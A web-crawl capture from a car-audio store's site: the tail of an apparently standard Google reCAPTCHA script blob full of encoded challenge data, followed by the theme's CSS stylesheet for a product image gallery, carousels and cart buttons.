Oyxsw4I6IMKnw7vCusK1wqjCq8OFGUJdJDxNOVsBwr3DkHNMfMOewrwnwpx9HMKrFcKZEMKXw7DDrMKGAcO0wr/Cl8Kxw6U2w6Mkw7csR8OyPTVLwoHCk8O7wpbCp8Kbwo3Cu1HCs2jDs8OAwrhKwrbCssKdQsKKwrt4X8O/w73CvAMUK8KOwoQAw54vwpfCpMKhwoskP8O6VsK0wq/DiiPDkEvChHtZRXwKIV7CosKcEMOYDUdOFEzClwhnBX5Cw7tgJEzDuyUVLCzCsSExwrEuwoBYGcKTYMOIwq/DksOySsKZw7dgHzAVOsKXwqXCrMKxwq5hw5l8w4rDkMKRbcOcwrY6SsKowo4Jw5LCtMO8w54fX8KCIcKgScOIw78Cwqlow6EGw4/Cpw9Iw5nDusKzwqxQF8OLPSrDs8KcSRHCtVrDj8ODwoHDojJww4jCtMOzd8OaR8OywrcqQV15w4rDncO1w4QyZVbDlcKWwqLCgWoXw5LDtMKtWkLCr8OCFW3DqsOcKBTDqmQ4wrjCtzzDhGpPwr1IaMKjLWJ6wpnDmMKcw4/DrMKkw5PDgEh3G8K+w7rCjMKbD2p7w7XDpmZuw6fDghZrw5nCh8KHL3rDmDLCgsKPBxpBw5TCvsOFw4ABwq/CmcOswoh4w7vCgMK6fw5qTQgNdMKDwqnCtH4Qw5BSBVjDvMKsfcOHOMKkVw84w4TDpwVGw6/[base64]/[base64]/w5nDvsOUwpA1NWvCvsKwwq7CqcOEDDvCqsOjw4rCg8KXLy7CvgQEwoIMGcKiwojCgjldw7l+U8O6flIcbk9/wrLCg0oCN8OpVcOALW5hDm9bB8KbwrPDncKaLMKDAQ02GH/Cr38lTBvClsKlwqPCjGrDlHHDk8O6wqDDsgzDpQbCpsOnSMKEHMKlw5zCssOJPMKQf8Ojw7/CgAvCp3zCn0Qcw7LDjsOLcBsGwonDsBMuw6oWw4cxwr9MNywBwrkvwp5aeToVb2fDvjfDnsOyK2NzwoAERQLCu3A8f8K2GcOpw6zCmyzCucK5w7LCgMO8dMOlejrDmAslw67DpGXDj8OGwoU1woDDoMOtPB/CqUsNwozDsBNXcxfDisOOw4MCw6XDtDxcZsK/[base64]/[base64]/CukTCk8OowoXDqH/Co8OWw6ogDWwXw6xVw5sFwoLCucK8VMK1CsKZIh/CmcKnQsOEbw9XwoXDksKWwonDhcK1w7rDq8Krw6tqwqDDr8OpSMO1E8O8w4cRwrVswoJ7BXfDiMKXcMKqw6RLw7howplgdzNqwo1dwrJSVMObQGIZwpXDrsOww7fCo8KxRirDmwHDugrDplvChsKrNsOoMxbDpcKaC8Kaw5J/EybDm2rDph7DtFYdwqrClws0wp3CksKqw7dywp91CX3DoMKLwr04EFAFdsOiwpfDssKGYsOpMcKywpASHcO9w6jDvMKPIht9w4jCgS9vYws6w4fCrsOLNMODZBfCrH85woFQFnfCp8Oaw79aYiJtGsOuwpo/[base64]/[base64]/DtxnCv8OWw5PCvH07BMOxw5fDnCMWCljDnm01w4gWEsO9w4FnWG/[base64]/Cn8Khw7ADIcKkw7TDkR7CksKEOzLDu0LCkg3Dmk7DksOmw5h2w7PCvhrCmV0GwpI5woVddMOcJcOGw5pew7t2wovCmg7DlkENwrjCpQHCjg/Di24SwrbDicKUw4QBWy/[base64]/[base64]/[base64]/CjQHDusKKwonCngRcIzBqWj5Fw5c1wpLDjVt/wqnDtzbCrRbDr8OlBsKjSsKXwq5cQSHDhsKuCwzDn8OewoTDqx7DsFQVwq/CujA5wpbDvTrDtcOIw5Bew47DhcOYw4N5wpwAwr5Gw6oyGsKrK8OWNGPDlMKUClIlUcKiw4Isw4LDh0fCgAFQw4vCusOtw7xJOcKgD1nDkMOsEcO6dTLDrnTDoMKQXQpuChDDs8OyaXbChsO9worDnSDCvTbCisK/[base64]/[base64]/[base64]/w6PDgR83w5djKcK9eR3CrMK2G8OcX3/ChxXDpU8gPjQQJMOoHMO8w7omw4F1H8OtwrXDi00lZWbCucKbw5IGBMOMRGfDlsKNw4XCnsK2wrBvwrVRfXhJOFHCvQLCnFzCk27ClMKwP8OOdcOAVXXDq8O8DCDDgHowD0XDtMOJO8OQwrtUAw4KYMO0R8KZwoA1UsKTw5/Dm1ssBl/CqR5bw7cNwq7Ci2XDkRBJw6Bzw5nDikbDqMKmFMOZwrzCtHdGw6rDlA15Y8KbL0gSw71+w6Ikw6ZfwplJY8OODMOxXMKVeMOKIMKDw47CqUXDo03CpsKCw5rCu8KsdDnDgTYiw4/[base64]/[base64]/w5YSITfCmsOvDkYKWMKCBCvCpMOyYMOVw7HDjsKmWSvDrcKdGVHCrcKaw7LCjsOOwo41Z8KwwqA2IQXCrXfCqRzCjsKWSsOtOMKad0pjw7jDjwV9w5DCmBBABcOdw7YMWWMIwqzCj8K4H8K4Ok0JcHfCl8KHw5diw6DDnWbCi0DCtQXDpnpdwp/DrcO5w5kUO8OKw4PCgMKYwqMceMKywpbCvcKAE8OHQ8ODwqBMPAUbwp/Dl3rCicO1GcOCwp0+wqhQQ8KlXsOYw7UNw6goFAfDtj0tw4DCuilWw7A8PXzCncK1w4TDp27Clis2eMOeD3/CvcOIwpjDs8O+w5jCtQAYYsKKw58LXlLDjsO+woQ9bEsBwpbDjMKlLsOjwp9DaQfCt8Ojw7k7w7duRcKBw53DgsOdwr/DpcOFe33Do0gAFVLDjnJcUT8WfcOQw4suYsKxQsKOSMORw6Y/R8KDwqs7NcKUQsKacUQBw4LCosKqSMORXj45YsO1fsKkwobCp2QfEzcxwpJgwqTDksKgw7c9UcOMMMKAwrEuwoXCgMKPwoFuLsKKeMOJEC/CgMK7w69Hw4N1BzshTsKdw70fw4R3w4QoScKiw4ojwo16bMOHD8KxwrwHwrbCqyjCqMOKw6XCs8OPCRU8f8KtWDbCr8KawqZuwp7CpMOhS8OnwqbDsMKQw7oBfcKfw458RyTDpBo7esKbw6vDjMOuw7MZeGTDvg/DjsOeQ3rDgilobsKTJHvDo8KGU8OWB8OTw7UdI8OrwoLClsOqwoLCtiNSLQfDpzMXw69ew6sJXMKawqbCqcKow70fw4vCuAIAw4TChcK9wrvDunMrwoFRwoRLPsKkw5HCmj/CiFrCnsOaXMKWw4TDlMKgDcOdwr7CgMOnwroRw7xBCE/DssKBTXhwwoDCl8OGwofDrMKkwohXwqHDvMKCwrwNw4XCscOvwrjDosOucRc2cCrDhMKPDsKSYQvCtgUqaHjCpx1jw6HCmQfCtMOiwq8OwqcdRmZkQMKrw4gfN35Pw67CiB4lw7bDrcO5bn9Vwpklw5/DmsKJBcO+w4HDlXwvw6nDtcOVL23CrsKYw6bDoDQrYXgsw4JvJMKBUy3ClgLDrsOxPsKOK8OaworDswjCm8OYYsKnwpPDv8KkfcOgwpFnwqnDlgd/L8Kkwo1tYyPCl0/ClsKbwqXDosO1w5Nywr3CnHpuF8Osw4V9wqlLw7Vvw5fCgcKbKMKwwpnDtMK/Wzlqb1rCoFdFDMORwrIDZDYTf3/Ct1HDnsKTwqEqHcKEwqkiIMObwoXDvsKFdMO3w6pywoctwpPDsnzDlzPDlcOHeMKMZcO2w5XDiUNEMnEbwprCksKBasOTwq0hLMO+fAPCi8K/w57CqhnCtcK1w63CkMONDsONWTpWP8KiGjsqwqRTw4fCozJ4wqZzw4ccbSTDtcKLw55uFsKOwpzCtiJRccOyw73DgGPCqysEw704wrgTJ8KIVUcTwo/DrMOLD1lLw6oFw5vDjzRdw7bCjiMwSyXCtxofYMK0w7rDmmBkE8O7ekA+NsOWMBgXw7nCjcKxLzTDhcOawqzDtw8Sw5HDj8Otw6xKw63DucOeZcKPESBDwpHCtiTDpFI1wrPCiEBJwrzDhsKwcnwZMMO2BhVad23DhMKqccKcwoDDj8O7blgLwo9lCMK/VsOIO8OAB8OhSMOKwqLDtcOHB1vCiFECw6nCq8K8RMKcw5x+w6zDpMOkOB9yVcOrw7XCmMOGbSwXSsOrwqUiwrjDvVjCr8OIwo9Tf8KnYcKnHcKLw6LCgsOaTUlPw4stw4tfwpjCgHHCh8KOEsO/[base64]/[base64]/CvMK3w4xKZynCgsOlcsKyw7fCuFzCmSIVw4cEwqMGw61BJD7ChGYpwoPCr8KBZsKDFnHDgMK1wqsrw7rDjCtDwpNVPBDCmlvCtRBZwqtDwpl/w4BhTnLDicK9w646YxJiWEcQfVpwaMOWIz8xw5Nqw5nCjMOfwr87NENfw4MZBgZTwrrDuMOkBU/[base64]/Dh0/CmARiGMOMBU8qYg/CisOlwp5JwqYhE8Ocw6XCtF/DlcOiwpsnwovColjDg0o1bCjDlWIuasO+acKGA8KVdMOIA8KAeT/DsMO/DMKrw7TDusKHC8KCw5JtAG3CnXHCkSfCk8OPw4hWNXzCnzfCn0MuwpNDw5daw6pbdWhQwq5uJsOWw5RuwpNzGQHCgsODw63CmcO+wqkbeSDDmxZnOcK+GcO/w5k1w6nCtcKfGsKCw7rDr3jCojLDuRXCknDDgsK0G3fCnhxJPlrClsK0w7zDscKrw7jDg8KHworDg0RiZiNswpjDvwpOQnQZIlg3XsKLwpXCiB5Wwr7DgDBJwoVaSMKLQMO7wq3CmMKkcy/DmsKQLnYbwpHDssOpUSQaw4ZJbMO1wo/DlsOuwrkowotbw6rCscKsN8OKD2MeDMOKwr8wwq/CsMO7fcO0wrrDumjCtcK1asKIFsK7w61bw4jDjxBUw6jDkMKdw5PDgnfCkMOLUMKkKE9CEDM1XUBBw6lXIMKoZMOvwpPCrcKFwrLCuA/[base64]/Dj8Kae8Kew7LDtsKlWcOGw4Jdw4vClcK0w4F7U07CksO5w4VybcOuWWjDncOXEQDChS02fcOfCEHDmisRG8OQTsOncMO2WTAMTzpFw7zDtUNfwrtIMcK6w7vDiMKxw6Yfw71CwofDqcKHN8Kew4p3Ll/CvMOtIsKFwrcCw5xHwpXDjsOFw5oewpTDtMOAwr5RwpfCusK5w4vCrsOgw71FBwPDpMOIN8KmworDrHg2wp/Dowojw6tFw7JDKsKaw41Dw5d4w5zDjSNlwqfDhMOXclPDjyRIdWI6w7h6JcKBcAsaw6ZBw6bDrcOoGMKfQsKgdB/DgMKRdDzCuMK7I3U/RMOLw5HDoXnDsGskGsKEbETCjsK3eCY0OMOZw5/DnsO9MEpvwp/[base64]/CuHPDmBMRw7Q1OsO4HsKvACLDvCXDl8K5wonDu8KBOD0DXWxww7Ydw4kJw4DDiMO8A2zCj8KGw513FHlVw4ZBw6LCusOmwqUXCcKyw4XDqhjDhHNnYsOWw5N7EcOkNmzDucKKwrRDwrTCkcKESjPDncOPw4Qhw4Qsw5/[base64]/DiTM4wpNHDcOvQsODw4bDt8OgbcKawrBWMcOVGcOoSHRpwobDuQ3DvzvDtT3CnnzCriY9fW8bZXFywr7CucKNw65ORMKyPcKuwrzDvS/CncONwpF2BMKdek9mwp0Tw5sgH8OuJgsQwrAwCMKdbcOhTiXCpWdyeMORI0DDmAhbK8OYUsOow5RmBcO7dMOaZsOJw6cRAlM1YgvDt0zDij3CmUVHNQfDj8Kqwr/DkMOiHjDDpw3Cl8Olwq/DiADDscOFw5lSeg/DhGtBHmfChMKGXGV0w4PCisKha21qC8KBbmHDhcKMWDjDrcKrw5ImCSNeTcOpNcKjTx9LM3DDplLCpH4Ow7XDhsKhwr1mZl3CoHBwScK1w67CnW/DvXDCusOaUsKowrVCQ8KxYC8Jw4RrXcO1djE+wqjDklk1Vkpzw53Dhx0Kwqw7w5MeWXoic8K9w51Jw552F8KDw4sGKsKxRsK7ECbDo8OeIyNtw6nCpcOBRAAcHW7Ds8Ohw5ZIBRQRw4wLwrTDpsKMd8Oiw4M+w4zDsXXDosKFwrvCtsOZdMOJA8O9w6/DosKJFcK4LsKGwovDhjLDhGrCt1B/SCnDn8OzwpzDvBLCiMO9wqJdw6HCl2MMw7jCpxYzUMO/YGDDmW/DjgXDujPCm8K4w5kNQMKnRcODD8KnF8OUwpzCpMK5w7low7Bxw65IUVvDhkDDhcKVWcKBw58ww7rCukjDs8KaWE0OOsOREMKTBXTCiMOvPzo5GMOQwrJ2HGXDrFZ5woc1U8Kaa2g1w6PCgV/DlcOnwr41NMOTwqHDjyoQw78PSMOzOEHClR/[base64]/wrA+HMO5bMKAw4zDpAU/[base64]/Cqg9Jw7bDoMKJw7PDhjTCocOfw693B1/Dp2hSw5FUTmLCqjzDj8O5XHhSW8KaN8KEwqLCukF8wqzCmzfDuArDp8Obwpw3QXLCncKPQQpYwqs/[base64]/[base64]/wrPDmFrCmj9QccOow67DlU3DusKWFQnChwVAwq7DncO7wq1YwrgqfcOGwpHDjMObJG9fQmPCjAs7wrkzwqNZMcK9w4zDs8OWw5MKw5cdQjo9dFrCg8KbDAfDncOJXcKZTxHCusKRw5LDi8OxJMOqw4EFVQMewqXDusOEAnjCicOBw7fDk8OZwpkSDcKsZ2EqOkl/DcOFK8ONaMOVUDPCqhbDhMOhw6NAYnnDiMOHw4zDpxN3bMOpwpF7w71Nw4o/wrfDi3gISyjDk0vDiMOJbsOmwqFUwrTDpcKkw4nDjMO7NlFSSknDk1APwoPDhRR7P8KkIMOyw7DCgsOJwqjChMOBwrk5fcOgwr/Cs8KaasK8w4A2cMKWw47CkMOkecK4AQnCpj3DicOew4hFcXIvfcKJw7nCusKCwrpqw7tIw5otwrhjwrUgw4FXWMK/A0E5wrHCrcOqwrHCisK2Sg41wrTCusOfw6RGUy/CusOhwrt6dMK4cht8FcKcKgpDw6hdOcOZIi1ifcKswr14bcKrYz3CkHEXwrglw4LDtsOvwo/DnG3Dt8K0Y8Knwq3DkcOqSzvDkcKWwr7CuyPCs3U5w5jDpREhw74VenXCj8OCwr7DtHfCimfCvsKKwoJdw4MVw6sEwosrwrHDuWMZIMOIQMOvw4fDuAtAw79jwr0nNMOrwprCsirChcK/KsO+OcKmwoLDnBPDgAddwo7CuMO3w5cdwolww6/[base64]/wox2w53CosKbw77CuHTDjhNlw60qEcKYc2vCoMOBNcOsUC3DrB9Bw6jCmV/DmsOmw47DuwBKR1PDosKzw4hzWsKxwqV5woLDmjbDlD4Nw6Q7wqIRw7DDojEgw54PNcKuXSpsbw/DqsONdQXCmsOfwr9Qwohzwq/ClsO/w7oQXsOVw7saZjfDmMKrw7MywoYGSMOwwpRDA8KiwpjCjE/Dp0DCicOpwqBwdyYqw4t0dcKjbVktw48LDMKDwpnCpkRHFcKFRsKyU8KNL8OeMAPDgVzDj8KNesKeDEVuw7t8On3DmsKkwq8Vb8KZLcKDw4nDvgDDuQrDtwAeC8KbI8Kswr7DrHzCqj9qcgbDsx87w7pww7diw7DCvW/[base64]/QS4dw4bDjsOuw550w5LDlsOjC8OaRcK5LsKQPXhWwoXDlB7Cmh/DigvCjELCgcKfIcORQF83DQtqHsOAwoljw45iUcKJwpDDqXEzXWYqwrnCukBTYgzDoAt/wpjDnjwIK8OlNMKjwoTCmREUwrlvw5TCjMKJw5/CuCU8w5xMw6dsw4XDsTB2wokoLQ1Lwq9pDcKUw5bDo3ZOw6NjesKAwonDmcOHw5DCsGZaE34nNxfCmMKQfDnDrCllfcOef8OFwo0rw6jDlcO3WxtaWMKMX8OFWcKrw6cLwr/DpsOEHMKqI8Ocw4Z3eBhww58owpVBVxsFJ3/CqMKuaW3DiMKSworCrgvDhsKaw5bCqT0TCDklw6HCrsOKPX9Fw6drC38kLEPCjSk+wo7DscOWNE5kQ08Lwr3CqxbCoEHClMKGw53Co1xkw7lGw6Q3F8O1w6LDuHVEwoUIBTp/w5F5csOaGgDCuiEDw59CwqHCiFA5FUhUwoQOHcOeGXx8L8KLe8KwOWhDw4bDusKwwqR1IWnDlz7CtU7DpG1rOCzChynCpMKvJMOGwo89QTcRw5UDOCbClRd9eic4JhFLHj4TwqVrwphkw4gmAMKnFsOMdkHDriByL27Cl8OSwovDtcO/wp9hesOaG1jCrVPDnUt7wqh9c8OQSgxCw7Jbwp3Dv8OawqQNclMewocxT1zDk8K2RR8SYFtJV0pvaz1vwrNWwqjCswQVw68Jw504wo4fw543w7g6wr0aw7/DrFrCoRUVwqnDunoWBh5FTHxjwpthbFIOUFrCncOXw6TDiVvDt3rDqBLDmHk6K2Z/[base64]/[base64]/DqAnCkcOGwpXCi8ODZihxw4rDmMOcwqtbw5rCgcOswqTDgsKXLH/DpWfCj1XDlHLCscO9GE7DjmsuA8ORw64/[base64]/[base64]/DvR/CnVnDnMOawo3Dk0bDrEgEw4YbJsK6ccOKw6XDtjvCvw7DhhXDshM1JAYNw7Mywp/Ch0MaQcOwM8O7w5hNOR8XwqkHUEDDhDPDmcORw6TDqcKxwqcVwpNWw7pIVsOlwpY1w6rDmMKBw5kLw5nCkMK1fcKkXMONDsKzNB11w60HwqZ/[base64]/CtcOjw5zCnDDCg8OhfXDDqHHCpzfDqUl0JsKGOsK3WsKhD8Kfw7IxEcKGC1U9w5l4FsOdw4PDoBxfGVtVKkEkw5XCo8K7w6Q0K8K0JhVJQAxFIcK4J0oBLmBoIzJ9wrIja8O9w6EFwrfClcO8w7kgQCNLG8KAw61Twp/DmMOTacOtRcOHw7HCi8K4IE5dwqDCusKMAMKJaMK4wpHCqcOEw5tPUnU+Q8KoWhF4E3EFw57CncKJW1pvdl1IHMKiwpdrw65sw4Urwpchw7DCrkc1CcKXw50NXMO3wp7DqxEpw6fDgXDCmcKgQmjClcOachgfw6Bww7xhw45gBMKoe8O/fGzDscOmFMKYRC0cBsOOwqYtw4pAMsOgOGk5wobCsmoHL8KIAWXDvF3DuMK+w5/CqVt7SsKXNcK6Ii/DpcO6KgLCncKBDGLDi8KPGjrDgMKOeA3CiiXChB/[base64]/OMKJIi0sw5xzNsOLXydbw4jDj8KxakvCs8KoN2JLSMKzScO6ClXDiHMMwpsyLk7ClDdKFTfCu8KqS8KDwp7DpVUpw4IZw58QwrfDoRYtwr/DncOow5RuwobDoMK+w7AKWMOEwo7DszwbUsKnMcOmIhARw7t5Tj/Dh8KwYcKRw6YNTsKNXFzDlE7CscKgwqLCkcK4w6RdCcKEasKIwoPDn8KNw6puw73Do0jCpcK/wro/Qj4QNxEJwpHCsMKEZcKdQcKhI2zCuiLCssKtw60LwolYMsOzU0tyw6bCicKzY0tCUQ3CqcKNClfDplFDQcOgAcKPXTslwpjDocOQwrbDghkEWMOiw63CnMKUw60mwolqw71fwrTDjsOSeMK7P8Ozw5VGwpwUIcKsLnQMw5nCrjE0w7/CthQzwprDiFzCvAwQwqHCjMK7w55MF3LCp8OTw7o+asOpAMK6wpMqM8Omb04NbVvDn8K/[base64]/DsKoe8KEdXcEwqxDw5DDgnfDlDzClUU4PMKFwoIrEcOlwohOwrrDn2XDu3tDwqDCm8Ktw57CoMO/[base64]/CqBFFL0rDnsKhYik0MgUhwonDgFgTAg4kw4ITKsOnw7YTVcKnw5gXw5k/A8ONwoDDnCUDwpnCtTXCgsOAfDrDk8KhZcKVSsKFwrXChMKMBkdXw7nDpg0oHcOWw6xUYiPDswNbw4pOPEJLw7rCnHNFwozDgcKEd8KNwqfCpATDvGcFw7DDoiJ+XRtBOHnDsmFlGcOQI1jDvMO6w5R0PRcxwpEhwo5JAE3ClcO6cHN6Slw5wqTDqsOCAA/DsX/DsnRHUsOEcsOqwrxqwqDClMO+w6/Cl8OAw54PEcKpwrFWOsKZw7TDt0HCiMOywrrCkmITwrzCqGbCjAfCmsO6biHDk0hBw5bCihEaw6PDgMK0w4TDsizCocOww6NdwoDDmHDCrcOmcA8dwobDqz7Do8KAQ8KhX8K0D0PCvWl/VcK/KcOJOADDocOwwotyWVnDoF5xGcKkw6zDgcOHPsOsOMOuEcKLw6/CvWHDkRbCucKMT8KjwoBawoDDhlRIa0jDhz/CsFJNenZmwqTDpgzCv8OCATnCn8KpQsKXUcKETTTCkMKowpTDucKmACDCpj/DgTQyw5PCkMKew5zCmcKkwpt8Wh7Cv8KXwp5IGsOUw4zDngvDm8OGwpTDuUloUMOdwo4/FsK1wo7CrSZSFlDCo1sww7/DlsKrw7kpYR/CjyVpw7/CgVMGA0HDoH5iTMOuwqxTD8OZTjVzw4zDqMKew7zDm8Ouw7LDo2rDj8O3wp3CunfDvMOlw4XCkcKiw554EwjDhcKAw4/DusOGIDNgBnbDl8OAw5UBLcK0fsOlw71EesKtw5txwpbCvMOywovDgcKcwo/ConPDkhPCol/DmsKkSMKWdsOfWcOwwpTDhsOGLnXCo3VnwqR7wp0aw7PCvcKgwqltw6HCoHQvQEMkwrhtw7HDlQfDvGdfwr7Coi9vKXrDvmZdwqbCkRDDg8ONYzx6AcOZw4rCr8Kbw545NMKIw4rCpC7CmQvCuF5ow6RRQWQIw7g1woYPw5IIPsKQcy/DlcOuWQ3CkX7Cth/DpsK1SSYow4DCm8OAZiHDnsKfHMKcwp4SI8ORw5xqdkUsBAkKwp7DpMOOfcKEwrXDtsK4eMKawrFCAMKEBlTCiDzDqWvCnMK4wqrCqjJEwoVdH8KyIcKEJcOFLcODBibDosO6woYlcx/DrgdBw7DCrC45w5VIeWVswqovw4dow7TCmsKkQMOxVC4lw58XMMO5wqHCtsOhQ2bClX8ywqQiw6bDv8ObD1fCkcOjcUHDn8KpwqbDsMOaw5DCqMKPfMOQJkXDs8K7D8KhwqQkXwPDucODwpFkWsKBwobDozQiaMOZUsKTwpHCrcOMEQ/[base64]/Dmx/CmBPDjMKewpLCr8OHwovDkgwfwrfDg8KLDcOVw4lsfcK1RMK0w6VCPcKdwr84asKCw6vCijAKPTrCisOobmsCw4Z/[base64]/YWfCkCTCqlA2AsOudEPDtzrDj1LDqsKhbMKVQEbDlcKXPh4RMMKjLVTCtsKoZMO7S8OOwppdZC3DrcKbJsOiDsOmwrbDlcKPwoHDqE/CnkYHEsOSeX/DmsKcwrcswqzCgcKGwrrCuThcwpskwrvDtXTDmTkIHy1mSsOJw47CicKgDMKPRMKrF8OydX9HfTQ0XcKdwoc2chjDr8O9woTCoEF4w4zDs2sVGsKIRXbDtMKnw7LDvcOufV1tHcKsTXjDsy8fw5rCuMKdKcKNw7DDhSnDpzfDoTLDgl/Cg8O/w7PCpcO+w4w2w7zDtE/Dh8KwPzlxw7EuwpzDvMOmwoHCjMOFwq1Ew4HDtsOlC0PCu33Cu1V6DcOdeMOFB0xpNy7Dt3A8w58Zw7TDtAwmwoEzw5lGAA/DvMKNwq7DgcKKb8O5C8OYXlLDoEzCthbCp8OLBCXCmsOcP2kEwpfClzHClcKhwr/Chm/ClDINwr0BQcOKdwk0woo0NgnCgsK8wr1gw5wpTyDDtFZDwokrwpbDmlLDvsKyw4FQJQHDsCPCp8K6F8Kkw7tuw5QQOsOow4vDmlHDoi/DvMOXfMOZQXXDhDwzGcOVHyRHw4LCqMOVDRnDr8KywodEZA7DrMKww5jDo8OSw5hOPg7Clk3CoMKBPXtsTsOYO8Kcw6fCrsKuOg8nwqUpwpLChMORW8KnWcK7woI/URnDnTMNccOrwpFQw4XDk8OQTMKlwqbDv39afTrDk8Kww7fCtiXDgMOCZMOIIcOacDTDjsOJwqPDisOswr7DjsK7CTbDjSE4w4YrcsKkBcOlU1nCrSQ7fRsEwqnDiEIBSUJiQMKgHsKKwoxkwoQ3bMKKIhnDlVvDt8KdeRDCgQx/QMOawrXCkWrCv8KLw7x4Rj/Ck8OtwqLDmlApw57DmmDDncOAw7DCgCfDlnbDocKDwpVVK8OUHcKsw6BhXnHCkVEjR8OywrAOw73DiH/[base64]/CqXnCnMOPw71ew7DCtMO6w7/Cv8KyQS7DjsKKw6sIC8OEw7zDuHwywr4rNhwSwolew7nDmcODazUgw61vw7DDhcOEGsKdw6Fjw44nM8K0wp0kwr3DrhBGADZXwp8fw7fDt8KmwrHClU9yw69dw5XDpw/DjsODwpJabsOyETXDkz5UQirDvMOzBsKBw6xlQErClARQdMOmw7fCrsKrw5DCrcKVwo3CnsOzDjzDp8KOf8KSw7HCkFxjS8OYw6PCncK2w7jDoWvCmcK2CihwO8OeHcK4DSsoSMK/Ih3Cu8O4UDBGw7saJkh2worCosOGw5vDn8ORTy0fwpkLwq4Nw7fDvytrwrgmwrrCgsO7T8Kqw4/CsFTDhMKjP0dQScK4w5DCgCcpWyHDhlXDqD8IwrnDsMKeQjzDnBYtV8Klw7nDqVzDnMOFwrxiwqBdM3kRJDp+w5fCmsONwpBuHjLCpUPDgcKxw6fDkS/DrcKsIznCk8KKFcKEc8KbwonCizPCg8K2w6/CsRzDhcOzw4vDmMOpw65Rw5sGfcOvZDPChMKHwrTCkXrDusOlw5TDvgE6A8O6w5TDsRLCpzrCpMOtElTDjRLCjsORU3PCh3huXsKdwq/DuCcsaB3Cp8OXw7wSXX8KwqjDrS/Dkkh5JltIw6/DtFshQD1mOQzDpwJhwpY\\u003d\x22],null,[\x22conf\x22,null,\x226LdPDr8UAAAAACZXmWjvI0z8xDQBkBy1tWNnh5Dm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carsoundsecurity.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l4JXOOHOpvHCJzQUYBsQ2pb5gjdPIRJGXIRLdctLUOg\\u003d\x22,0,0,null,1,1769231781759,0,0,[150,207],null,[115,24,37,17],\x22RC-stXwOPajjlWx4Q\x22,null,null,null,null,null,\x220dAFcWeA4GNEpAXkIGvJuAuSJ-WC82bvChw0NRqz5N6AWm_L0RWE5siR-jf5rHfal1GZtJoZeVm1fYMXuyx58yli2hPsY2wNyPpA\x22,1769314581846]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css
body_size: 10141
content:
shoes2-contact {
    margin-bottom: 40px;
    padding-right: 85px;
}

.box.manuf .owl-buttons {
    position: relative;
    top: -11px;
}.pikachoose {width: 100%;}
.product-info .cart .add-to-cart #button-cart {
    width: 143px;
    padding: 11px;
    margin-right: 0 !important;
    text-align: center;
}a.view_cart_btn.button {
    float: right;
}
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {
    border-radius: 100% !important;
    opacity: .4;
}
/* 
i {
    border: none !important;
    padding: 0 !important;
}
 */
/* Style the thumbnails */
.pika-thumbs{padding: 0 0px;}
	.pika-thumbs li{width: 25%;overflow: hidden;float: left;list-style-type: none;padding: 3px;margin: 0 0px;cursor: pointer;}
	.pika-thumbs li .clip {position:relative;height:100%;text-align: center;vertical-align: middle;overflow: hidden;background: #fafafa;border: 1px solid #e5e5e5;}
	
/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 100%;}

.pika-stage {
    position: relative;
    background: #fafafa;
    border: 1px solid #e5e5e5;
    padding: 5px 10px 5px 10px;
    text-align: center;
    height: auto !important;
}
.pika-stage img{height:100%;}
.pika-stage .caption {position: absolute; background: #000; background: rgba(0,0,0,0.75);  border: 1px solid #141414; font-size: 11px; 
			color: #fafafa; padding: 10px; text-align: right; bottom: 50px; right: 10px;}
	.pika-stage .caption p {padding: 0; margin: 0; line-height: 14px;}

/* Ths play, pause, prev and next buttons */
.pika-imgnav a {position: absolute; text-indent: -5000px; display: block;z-index:3;}
	.pika-imgnav a.previous {background: url(prev.png) no-repeat left 45%; height: 100%; width: 50px; top: 10px; left: 10px;cursor:pointer;}
	.pika-imgnav a.next {background: url(next.png) no-repeat right 45%; height: 100%; width: 50px; top: 10px; right: 10px;cursor:pointer;}
	.pika-imgnav a.play {background: url(play.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display: none;cursor:pointer;}
	.pika-imgnav a.pause {background: url(pause.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display:none;cursor:pointer;}

/* The previous and next textual buttons */
.pika-textnav {
    overflow: hidden;
    margin: 0;
    bottom: 10px;
    position: absolute;
    left: 0;
}
.pika-textnav a {font-size: 12px; text-decoration: none; color: #333; padding: 4px;}
	.pika-textnav a.previous {float: left; width: auto; display: block;}
	.pika-textnav a.next {float: right; width: auto; display: block;}

/*for the tool tips*/
.pika-tooltip{font-size:12px;position:absolute;color:white;padding:3px; background-color: rgba(0,0,0,0.7);border:3px solid black;}
.pika-counter{position: absolute;bottom: 45px;left:15px;color:white;background:rgba(0,0,0,0.7);font-size:11px;padding:3px;-moz-border-radius: 5px;border-radius:5px;}

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */		
.pika-loader{ background:url(loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px; 
	text-align:right; position:absolute; top:15px; right:15px; }



.refine_search {
    padding: 2px 0px 9px 0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 0px;
}
.breadcrumb .container > div {
    padding: 0px 0px 5px 0px;
}
.checkout-cart .center-column > form {
    margin-top: 30px !important;
}
.right-gallery {
    width: 100%;
    /* position:  relative; */
}

/* Indicators list style */
.article-slide .carousel-indicators {
    bottom: 0;
    left: 0;
    margin-left: 0;
    width: 100%;
    position:  relative;
}
/* Indicators list style */
.article-slide .carousel-indicators li {
    border: medium none;
    border-radius: 0;
    float: left;
    height: auto;
    margin-bottom: 5px;
    margin-left: 0;
    margin-right: 0;
    margin-top: 5px;
    width: 100%;
}

 .carousel-indicators .owl-prev{
left:-30px;
}
 .carousel-indicators .owl-next{
right:-30px;
}


/* Indicators images style */
.article-slide .carousel-indicators img {
    border: 2px solid #FFFFFF;
    float: left;
    height: auto;
    left: 0;
}
/* Indicators active image style */
.article-slide .carousel-indicators .active img {
    border: 2px solid #428BCA;
    opacity: 0.7;
}

.right-gallery iframe{
   width:100%
}







.pikachoose-left {
